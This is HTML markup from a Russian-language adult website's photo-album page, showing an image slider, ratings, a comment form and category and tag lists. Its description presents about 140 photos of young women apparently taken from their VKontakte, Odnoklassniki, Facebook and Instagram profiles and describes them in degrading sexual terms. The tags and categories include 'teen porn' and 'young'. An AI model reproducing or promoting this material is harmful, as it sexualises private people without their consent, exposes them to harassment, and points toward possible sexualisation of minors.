					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3480.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3481.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3482.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3483.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3484.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3485.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3486.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3487.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3488.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3489.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3490.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3491.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3492.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3493.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3494.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3495.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3496.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3497.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3498.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3499.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3500.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3501.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3502.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3503.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3504.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3505.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3506.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3507.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3508.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3509.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3510.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3511.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3512.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3513.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3514.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3515.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3516.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3517.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3518.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3519.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3520.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3521.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3522.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3523.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3524.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3525.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3526.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3527.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3528.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3529.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3530.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3531.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3532.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3533.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3534.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3535.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3536.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3537.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3538.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3539.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3540.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3541.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3542.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3543.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3544.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3545.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3546.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3547.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3548.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3549.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3550.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3551.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3552.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3553.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3554.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3555.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3556.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3557.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3558.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3559.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3560.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3561.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3562.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3563.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3564.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3565.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3566.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3567.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3568.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3569.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3570.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3571.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3572.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3573.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3574.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3575.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3576.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3577.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3578.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3579.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3580.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3581.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3582.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3583.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4583.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4592.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4593.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4594.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4595.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4596.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4597.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/4598.jpg" >
				</div>
							</div>
			</div>
			<div class="swiper-button-next btn-album-nails-next">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-right"></use>
				</svg>
			</div>
			<div class="swiper-button-prev btn-album-nails-prev">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-left"></use>
				</svg>
			</div>
		</div>
			</div>
	<div class="album-info player-tools">
		<div class="info-holder">
			<div class="info-buttons wrapped">
				<div class="col secondary">
					<div class="rating-container group">
																
																
																
													<div class="item">
								<a href="#like" class="rate-like button second like" title="Мне нравится" data-album-id="585" data-vote="5">
									<svg class="svg-icon">
										<use xlink:href="#icon-like"></use>
									</svg>
									<span>72</span>
								</a>
							</div>
							<div class="item">
								<a href="#dislike" class="rate-dislike button dislike" title="Мне не нравится" data-album-id="585" data-vote="0">
									<svg class="svg-icon">
										<use xlink:href="#icon-dislike"></use>
									</svg>
																	</a>
							</div>
												<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
					</div>
					<ul class="list">
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-image"></use>
							</svg>
							<span>148</span>
						</li>
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-eye"></use>
							</svg>
							<span>91K</span>
						</li>
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-calendar"></use>
							</svg>
							<span>2 года назад</span>
						</li>
					</ul>
				</div>
				<div class="col indent">
					<div class="item">
													<div class="btn-favourites fav-wrap">
								<button type="button" class="button fav-btn">
									<svg class="svg-icon">
										<use xlink:href="#icon-favorite"></use>
									</svg>
								</button>
								<ul class="fav-drop">
																														<li><a href="https://huyamba.tv/login-required/" data-fancybox="ajax">В избранные</a></li>
																																								<li><a href="https://huyamba.tv/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
																											</ul>
							</div>
											</div>
					<div class="item">
						<a href="#comment" class="button">
							<svg class="svg-icon">
								<use xlink:href="#icon-chat"></use>
							</svg>
						</a>
					</div>
				</div>
			</div>
			<div class="content">
									<div class="row-box second">
						<div class="description">Еще одна подборка из 140 фото красивейших девушек из популярных социальных сетей вконтакте, одноклассники, facebook, instagram. Солнце, море, пляж, песок и нежные милашки на этом фоне. Смотрим онлайн качественную подборку молодушек! Красивые утонченные ножки готовы в любой момент раздвинуться для жаркого секса! Домашние любительские эротические фотографии были опубликованы самими девушками в своих профилях. Если вы считаете что красотки заслуживают на лестный отзыв или просто лайк - все в ваших руках!</div>
					</div>
																	<div class="row-box" style="display: none;">
						<div class="name-list">Категории:</div>
						<ul class="video-list">
															<li class="item">
									<a href="https://huyamba.tv/albums/categories/russian-porn/">Русское порно</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/categories/teen-porn/">Порно молодых</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/categories/classic-love-kisses-erotic/">Классика, любовь, поцелуи, эротика</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/categories/homemade-porn-videos/">Домашнее порно видео</a>
								</li>
													</ul>
					</div>
													<div class="row-box" style="display: none;">
						<div class="name-list">Тэги:</div>
						<ul class="video-list">
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/vkontakte/">вконтакте</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/odnoklassniki/">одноклассники</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/instagram2/">Instagram</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/golye/">голые</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/devushki/">девушки</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/socseti/">соцсети</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/molodye/">молодые</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/nojki/">ножки</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/fut-fetishizm/">фут-фетишизм</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/eroticheskie/">эротические</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/foto/">фото</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/nejnye/">нежные</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/krasivye/">красивые</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/plyaj/">пляж</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/solnce/">солнце</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/more/">море</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/pesok/">песок</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/otdyh/">отдых</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/kurort/">курорт</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/siski/">сиськи</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/plyajnye/">пляжные</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/milashki/">милашки</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/simpatichnye/">симпатичные</a>
								</li>
															<li class="item">
									<a href="https://huyamba.tv/albums/tags/russkie/">русские</a>
								</li>
													</ul>
					</div>
							</div>
			<button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать"></button>
		</div>
	</div>
	<div id="comment">
		   
      
  <div class="comment-box main-comment block-comments" data-block-id="custom_album_comments_custom_album_comments">
    <form method="post">
      <div class="comments-headline">
                <h2 class="title">3 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
      </div>
              <div class="success hidden">
          Спасибо! Ваш комментарий отправлен.
        </div>
        <div class="block-new-comment block-new-comment_bottom form-box">
          <div class="generic-error hidden"></div>
                          <div class="box">
                <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
              </div> 
                        <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.tv/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.tv/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.tv/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.tv/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="bottom">
                                  <input type="hidden" name="action" value="add_comment"/>
                  <input type="hidden" name="album_id" value="585">
                  <input type="submit" class="submit btn" value="Отправить">
                              </div>
            </div>
        </div>
          </form>

    <div class="list-comments "> 
	<div id="custom_album_comments_custom_album_comments">
		<div class="margin-fix comments-list" id="custom_album_comments_custom_album_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="17536" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
